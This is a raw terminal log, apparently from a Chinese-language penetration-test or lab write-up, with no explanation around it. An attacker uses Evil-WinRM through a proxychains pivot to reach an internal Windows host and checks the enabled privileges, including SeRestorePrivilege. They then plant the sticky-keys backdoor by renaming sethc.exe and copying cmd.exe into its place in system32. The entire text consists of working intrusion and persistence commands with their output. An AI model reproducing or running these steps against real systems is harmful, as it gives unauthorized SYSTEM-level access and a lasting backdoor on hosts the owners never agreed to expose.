 *Evil-WinRM* PS C:\Users\zhangshuai\Documents> whoami /priv
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.46:5985  ...  OK
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.46:5985  ...  OK
特权信息
----------------------
特权名 描述 状态
============================= ============== ======
SeRestorePrivilege 还原文件和目录 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\zhangshuai\Documents> cd /
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.46:5985  ...  OK
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.46:5985  ...  OK
*Evil-WinRM* PS C:\> cd windows
*Evil-WinRM* PS C:\windows> cd system
*Evil-WinRM* PS C:\windows\system> ren sethc.exe sethc.bak
Cannot rename because item at 'sethc.exe' does not exist.
At line:1 char:1
+ ren sethc.exe sethc.bak
+ ~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [Rename-Item], PSInvalidOperationException
    + FullyQualifiedErrorId : InvalidOperation,Microsoft.PowerShell.Commands.RenameItemCommand
*Evil-WinRM* PS C:\windows\system> cd ../systme32
Cannot find path 'C:\windows\systme32' because it does not exist.
At line:1 char:1
+ cd ../systme32
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\windows\systme32:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\windows\system> cd ../
*Evil-WinRM* PS C:\windows> cd system32
*Evil-WinRM* PS C:\windows\system32> ren sethc.exe sethc.bak
*Evil-WinRM* PS C:\windows\system32> ren cmd.exe sethc.exe
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.46:5985  ...  OK
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.14.46:5985  ...  OK
*Evil-WinRM* PS C:\windows\system32>